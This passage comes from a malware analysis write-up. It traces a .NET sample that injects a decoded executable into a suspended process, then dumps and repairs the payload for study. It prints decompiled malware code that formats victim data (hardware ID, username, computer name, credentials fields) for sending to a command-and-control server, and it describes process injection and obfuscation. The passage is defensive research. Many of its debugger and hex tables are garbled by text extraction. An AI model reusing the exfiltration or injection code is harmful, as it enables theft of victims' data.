|                                          | 01198040 03 00 00 00 F0 00 00 80 04 0                                          |    |     |              |          | 002CE60C                                                                |                                                                                                               |                      |                                                                             |                                               |                                                          | 002CE740 CommandLine = ""C:\Users ppData\Local\Temp\javs.exe     |              |
|                                          | 01198050 05 00 00 00 20 01 00 80 06 0<br>01198060 07 00 00 00 50 01 00 80 08 0 |    |     |              |          | 002CE610                                                                |                                                                                                               |                      | $00000000$   pProcessSecurity = NULL                                        |                                               |                                                          |                                                                  |              |
|                                          | 01198070 09 00 00 00 80 01 00 80 0A 0                                          |    |     |              |          | 002CE614<br>002CE618                                                    |                                                                                                               |                      | $00000000$   pThreadSecurity = NULL<br>$000000000$ Innerithandles = $PALSE$ |                                               |                                                          |                                                                  |              |
|                                          | 01198080 0B 00 00 00 B0 01 00 80 0C 0                                          |    |     |              |          | 002CE61C                                                                |                                                                                                               |                      |                                                                             | $00000004$ $CreationFlass = CREATE SUBPENDED$ |                                                          |                                                                  |              |
|                                          | 01198090 0D 00 00 00 E0 01 00 80 OE C                                          |    |     |              |          | 002CE6201                                                               |                                                                                                               |                      | <b>0000000011</b> pEnvironment = NULL                                       |                                               |                                                          |                                                                  |              |
|                                          | 011980A0 OF 00 00 00 10 02 00 80 00 0                                          |    |     |              |          | 002CE624                                                                |                                                                                                               |                      | $00000000$ CurrentDir = NULL                                                |                                               |                                                          |                                                                  |              |
|                                          | 011980B0 00 00 00 00 00 00 01 00 00 7                                          |    |     |              |          | 002CE628                                                                | 004D1860                                                                                                      |                      | $\vert$ pStartupInfo = 004D1860                                             |                                               |                                                          |                                                                  |              |
|                                          | 011980C0 00 00 00 00 00 00 00 00 00 00 0                                       |    |     |              |          | 002CE62C                                                                |                                                                                                               |                      | $002CEA68$ <sup>L</sup> pProcessInfo = $002CEA68$                           |                                               |                                                          |                                                                  |              |
|                                          | 011980D0 01 00 00 00 40 02 00 80 00 0                                          |    |     |              |          | 002CE630                                                                | 002CE9AC                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
| 011980E0 00 00 00 00 00 00 00 01 00 00 0 |                                                                                |    |     |              |          | 002CE634                                                                | 00425754                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 011980F0 00 00 00 00 00 00 00 00 00 00 0                                       |    |     |              |          | 002CE638                                                                | 004D1860                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198100 00 00 00 00 68 02 00 00 00 0<br>01198110 00 00 00 00 00 00 01 00 00 0 |    |     |              |          | 002CE63C<br>002CE640                                                    | 004F4E30<br>004F4E60                                                                                          |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198120 00 00 00 00 00 00 00 00 00 00 0                                       |    |     |              |          | 002CE644                                                                | 004F4E5B ASCII ". (?                                                                                          |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198130 00 00 00 00 88 02 00 00 00 0                                          |    |     |              |          | 002CE648                                                                | 00000000                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198140 00 00 00 00 00 00 00 01 00 00 0                                       |    |     |              |          | 002CE64C                                                                | 004900C4                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198150 00 00 00 00 00 00 00 00 00 00 0                                       |    |     |              |          | 002CE650                                                                | 004927D0                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198160 00 00 00 00 A8 02 00 00 00 0                                          |    |     |              |          | 002CE654                                                                | 012CE720                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198170 00 00 00 00 00 00 01 00 00 0                                          |    |     |              |          | 002CE658                                                                | 00490000                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198180 00 00 00 00 00 00 00 00 00 00 0                                       |    |     |              |          | 002CE65C                                                                | 004927D0                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198190 00 00 00 00 00 02 00 00 00 0                                          |    |     |              |          | 002CE660                                                                | 002CE724                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 011981A0 00 00 00 00 00 00 01 00 00 0                                          |    |     |              |          | 002CE664<br>011981B0 00 00 00 00 00 00 00 00 00 00 0 $\sqrt{1002C}$ 668 | 7741E115 ntdl1.7741E115                                                                                       |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          |                                                                                |    |     |              |          |                                                                         | 004927D0                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
| M1 M2 M3 M4 M5                           |                                                                                |    |     | Command:     |          |                                                                         |                                                                                                               | $\blacktriangledown$ |                                                                             |                                               |                                                          |                                                                  | ESP EBP NONE |

Figure 4. javs.exe calls CreateProcessA

Through my analysis, I was able to determine that the data being injected into the second process by calling WriteProcessMemory is another executable file. This file was decoded from a BMP resource in the first javs.exe process. Interestingly, the injected executable was also built with .Net framework.

As you may know, the .Net program only contains complied bytecode. This code can only be parsed and executed in its .Net CLR virtual machine. As a result, debugging a .Net program using the usual Ollydbg or Windbg tools is a challenge. So I had to determine which other analysis tools would work.

# **Analysis of the second .Net program**

From the above analysis, I was able to determine that the second .Net program had been dynamically decoded from the javs.exe process memory. So the next challenge was capturing its entire data and saving it as an exe file for analysis. To do that, I used the memory tool to dump it directly from the second process memory. Figure 5 shows what the dumped file looks like in the analysis tool.| Offset                                                                    | Ω        | 1   | 2  | 3  | 4                     | 5                  | 6            | 7                             | 8                      | 9        | Α    | В        | с                 | Đ       | E          | F       |       |   |       |                  |  |
|---------------------------------------------------------------------------|----------|-----|----|----|-----------------------|--------------------|--------------|-------------------------------|------------------------|----------|------|----------|-------------------|---------|------------|---------|-------|---|-------|------------------|--|
| 00000000                                                                  | 4D       | 5A  | 90 | 00 | 03                    | 00                 | 00           | 00                            | 04                     | 00       | 00   | 00       | FF                | FF      | 00         | 00      | MΖ    |   |       | ÿÿ               |  |
| 00000010                                                                  | B8       | 00  | 00 | 00 | 00                    | 00                 | 00           | 00                            | 40                     | 00       | 00   | 00       | 00                | 00      | 00         | 00      | Ы     |   | @     |                  |  |
| 00000020                                                                  | 00       | 00  | 00 | 00 | 00                    | 00                 | 00           | 00                            | 00                     | 00       | 00   | 00       | 00                | 00      | 00         | 00      |       |   |       |                  |  |
| 00000030                                                                  | 00       | 00  | 00 | ۵O | 00                    | 00                 | 00           | 00                            | 00                     | 00       | 00   | 00       | 80                | 00      | 00         | ΩO      |       |   |       |                  |  |
| 00000040                                                                  | OΕ       | 1F  | BA | OΕ | 00                    | B4                 | 09           | CD                            | 21                     | B8       | 01   | 4C       | CD                | 21      | 54         | 68      | ō     |   |       | $1!$ , $L1!$ Th  |  |
| Exeinfo PE - ver.0.0.4.6 by A.S.L - 977+57 sign 2017.01.08                |          |     |    |    |                       |                    |              |                               |                        |          |      |          |                   |         | ×          |         |       |   |       | is program canno |  |
|                                                                           |          |     |    |    |                       |                    |              |                               |                        |          |      |          |                   |         |            |         |       |   |       | t be run in DOS  |  |
| File:                                                                     |          |     |    |    | new_dump_00400000.mem |                    |              |                               |                        |          |      | ∌∎       |                   |         | E.         |         | mode. |   | \$    |                  |  |
| Entry Point : 6CC47CEF                                                    |          |     |    |    | loo l                 | $\prec$            | EP Section : |                               |                        |          |      | è        |                   |         | -al        |         | PE    | L | \$M>Y |                  |  |
| File Offset: 6CC47CEF                                                     |          |     |    |    |                       |                    |              | First Bytes: ?                |                        |          |      | ⊕        |                   |         | Plug       |         |       | à |       | Þ                |  |
| $\mathscr{C}_{\sigma}$                                                    |          |     |    |    |                       |                    |              |                               |                        |          |      |          |                   |         |            |         |       |   | ï Äl  |                  |  |
| Linker Info: $8.00$                                                       |          |     |    |    |                       |                    |              |                               | SubSystem: Windows GUI |          |      | PE       |                   |         | ☎          |         |       | ⊚ |       |                  |  |
| $\epsilon$<br>File Size:                                                  | 12       |     |    |    | ⋖                     | $\pmb{\mathbb{N}}$ | Overlay:     |                               | 00005A00               |          |      |          |                   |         | G)         |         |       |   |       |                  |  |
|                                                                           |          |     |    |    |                       |                    |              |                               |                        |          |      |          |                   |         |            |         | ⊚     |   |       | ⊚∎               |  |
| einf<br>Diagnose:                                                         |          |     |    |    |                       |                    |              |                               |                        |          | 2017 |          |                   |         | ×          |         |       |   |       |                  |  |
| File is corrupted ---> Entry Point over the file! ***                     |          |     |    |    |                       |                    |              |                               |                        |          |      | Scan / t |                   |         | <b>Rip</b> |         |       |   |       |                  |  |
| Lamer Info - Help Hint - Unpack info                                      |          |     |    |    |                       |                    |              |                               | <b>Control Company</b> |          |      |          |                   |         |            |         | xý    | S |       |                  |  |
| Try another unpacker ! or IF this file RUN Ok - try option - ignore EXE e |          |     |    |    |                       |                    |              |                               |                        |          |      |          | 2                 |         | $\geq$     |         |       |   |       |                  |  |
| <b>UUUUUIZU</b><br>00000130                                               | ਚਰ<br>00 | 00  | 00 | 00 | 00                    | பப<br>00           | ਹਰ<br>00     | $\overline{\mathbf{u}}$<br>00 | ਹਰ<br>00               | ÜΟ<br>00 | 00   | 00       | <b>LILI</b><br>00 | ஶ<br>00 | ஶ<br>00    | ᆔ<br>00 |       |   |       |                  |  |
| 00000140                                                                  | 00       | 00  | 00 | 00 | 00                    | 00                 | 00           | 00                            | 00                     | 00       | 00   | 00       | 00                | 00      | 00         | 00      |       |   |       |                  |  |
| 00000150                                                                  | nn       | nn. | n۵ | ΩO | 00                    | ΩO                 | 00           | 00                            | ΩO                     | 20       | ΩO   | ΩO       | 08                | 00      | ΩO         | 00      |       |   |       |                  |  |
| 00000160                                                                  | 00       | 00  | 00 | 00 | 00                    | 00                 | 00           | 00                            | 08                     | 20       | 00   | 00       | 48                | 00      | 00         | 00      |       |   |       | Н                |  |
| 00000170                                                                  | nn       | nn  | nπ | 00 | ΩO                    | .nn                | 00           | 00                            | 2Ε                     | 74       | 65   | 78       | 74                | n٨      | ΩO         | 00      |       |   |       | .text            |  |
| 00000180                                                                  | D4       | DD  | 02 | 00 | 00                    | 20                 | 00           | 00                            | 00                     | DE       | 02   | 00       | 00                | 02      | 00         | 00      | ÔÝ    |   | Þ     |                  |  |
| 00000190                                                                  | 00       | 00  | 00 | 00 | 00                    | 00                 | 00           | 00                            | OO.                    | 00       | 00   | 00       | 20                | 00      | 00         | 60      |       |   |       |                  |  |
| 000001A0                                                                  | 2Е       | 72  | 73 | 72 | 63                    | 00                 | 00           | 00                            | 00                     | 04       | 00   | 00       | 00                | 00      | 03         | 00      | .rsrc |   |       |                  |  |
|                                                                           |          |     |    |    |                       |                    |              |                               |                        |          |      |          |                   |         |            |         |       |   |       |                  |  |
|                                                                           |          |     |    |    |                       |                    |              |                               |                        |          |      |          |                   |         |            |         |       |   |       |                  |  |

Figure 5. Dumped memory file in analysis tool

The "File is corrupted" warning obviously occurs because the dumped file's PE header was wrong. I manually repaired the PE header using a sort of unpacking technique. After that, the dumped file could be recognized, statically analyzed, and debugged. In Figure 6 below, you can see the repaired file was recognized as a .Net assembly, and you even can see .NET Directory information in CFF Explorer.| CFF Explorer VIII - [new_dump_modified_debug.exe1]        |                                                                                                | □ | × |
|-----------------------------------------------------------|------------------------------------------------------------------------------------------------|---|---|
| Settings ?<br>File                                        |                                                                                                |   |   |
| Ы                                                         | new dump modified debug.exe1                                                                   |   | × |
|                                                           | Member<br>Offset<br><b>Size</b><br>Value<br>Meaning                                            |   | ́ |
| File: new dump modified del<br>IΘ                         | 00000048<br>00000208<br>Dword<br>cb                                                            |   |   |
| uq.exe1<br>Dos Header                                     | 0002<br><b>MaiorRuntimeVersion</b><br>0000020C<br>Word                                         |   |   |
| 日 II Nt Headers                                           | Exeinfo PE - ver.0.0.4.6 by A.S.L - 977+57 sign 2017.01.08<br>×                                |   |   |
| El File Header                                            |                                                                                                |   |   |
| - □ Dotional Header                                       | c<br>new_dump_modified_debug.exe1<br>File:<br>Эπ                                               |   |   |
| Data Directories [x]<br>Section Headers [x]               | Entry Point : 0002FDCE<br>EP Section :   .text<br>d<br>目<br> oo <br>lا><br>-al                 |   |   |
| Import Directory                                          | File Offset: 0002DFCE<br>First Bytes: FF.25.00.20.40<br>Plug<br>0<br>ick here                  |   |   |
| $\sigma_{\!\scriptscriptstyle\eta}$<br>Resource Cinectory | Linker Info: $ 8,00$<br>SubSystem: Windows GUI<br>益<br><b>PE</b>                               |   |   |
| <b>Relocation Directory</b>                               | File Size:<br>N<br>Overlay:<br>00030000h<br>00000E00<br>K                                      |   |   |
| NET Directory                                             | G.                                                                                             |   |   |
| MetaData Header<br><b>El MetaData Streams</b>             | 窓<br><b>RES/OVL: 6 / 1%</b><br>Image is 32bit executable<br>2017                               |   |   |
| 日 #~<br>Ð                                                 | Michosoft Visual C# / Basic.NET / MS Visual Basic 2005 [ Obfus/Crypted                         |   |   |
| <b>El Tables Header</b><br>$\sigma$                       | Scan / t<br><b>Rip</b><br>Lame Info - Help Hint - Unpack info<br>94 ms.                        |   |   |
| <b>Tables</b>                                             | $\bullet$<br>13<br>-> Explore, browse, and analyze .NET assemblises in the NET Reflector<br>≥> |   |   |
| <b>El mondes</b><br>国 #US                                 |                                                                                                |   |   |
| 国 #GUID                                                   | 00000234<br>00000000<br>CodeManagerTable Size<br>Dword                                         |   |   |
| $\equiv$ #Blob                                            | <b>VTableFixups RVA</b><br>00000000<br>00000238<br>Dword                                       |   |   |
| <b>Address Converter</b>                                  | 00000000<br><b>VTableFixups Size</b><br>0000023C<br>Dword                                      |   |   |
| <b>Dependency Walker</b><br><b>Hav Editor</b>             | 00000000<br>ExportAddressTableJumps RVA<br>00000240<br>Dword                                   |   | v |

Figure 6. Repaired dump file in analysis tool

The author of the malware used some anti-analysis techniques to prevent it from being analyzed. For example, obfuscation is used to make the function names and variable names difficult to understand, and encoding is used to hide key words and data so analysts have a hard time understanding what it is trying to do. The repaired .Net program even causes the static analysis tool .NET Reflector to not work because the names of classes, functions, and variables are unreadable. From Figure 7 below, you can see what the code looks like using these techniques.

Figure 7. The Main function with anti-analysis techniques

To better analyze the malware, I tried to rename parts of the unreadable names. So please note that in the following analysis the unreadable names in the referred code have been renamed to readable names.

Ok, at this point we are finally ready to do the analysis. Let's get started to see what is going to happen.

## **Analysis of the .Net malware**

Once executed, it goes through the current running processes to kill any duplicate processes found. It then sends "uninstall" and "update" commands to the C&C server. If the response to the "uninstall" command from the server contains an "uninstall" string, it cleans up the information it has written on the victim's machine and exits. When I ran the malware, no "uninstall" string was contained in the response, so I could proceed with the analysis. The following two Figures show you how the "update" command is sent to the C&C server.```
=====Token: 0x0600002F RID: 47 RVA: 0x00004878 File Offset: 0x00002A78
public static void Update_cmd1()
\{try
    ł
        MainClass. SendToCCServer (string. Format (@"type={0}&hwid={1}&time={2}&pcname={3}&logdata={4}&screen={5}&ipadd={6}
               . " webcam_link={7}&client={8}&link={9}&username={10}&password={11}&screen_link={12}}
        new object []
             \verb"decrypt_class", \verb"decrypt_string("tdbvUCxttbYV0EawQVXj9w=="), // "update"MainClass.hardware_id,
             DateTime. Now. ToString (MainClass.time_3002_71),
             MainClass.Username_ComputerName,
                                                 //Username/ComputerName
             null.
             null,
             mull.
             null,
             null,
             null,
             null,
             null,
            \mathbf{null}\{\}):
    -1
    catch (Exception arg_75_0)
        ProjectData. SetProjectError(arg_75_0);
        ProjectData.ClearProjectError();
    -1
```
#### Figure 8. Sending "update" command to C&C server



Figure 9. Function used to send data to the C&C server

From Figure 9, we learn that the URL of the C&C server is

